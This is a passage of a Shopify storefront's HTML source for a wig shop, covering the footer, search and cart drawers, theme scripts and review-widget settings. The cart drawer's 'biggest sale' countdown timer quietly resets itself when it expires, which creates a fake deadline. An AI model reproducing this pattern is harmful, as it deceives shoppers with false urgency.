    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-gb/search" method="get"><predictive-search
          data-routes="/fr-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-gb\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6707161530451",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success 